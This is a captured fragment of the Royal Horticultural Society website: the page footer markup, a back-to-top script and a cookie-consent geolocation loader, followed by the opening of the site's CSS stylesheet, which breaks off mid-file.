</div>  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 25% on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2025</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Ct7t7vcr.css
body_size: 33187
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-20:#3b363033;--color-shade-dark-brown-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 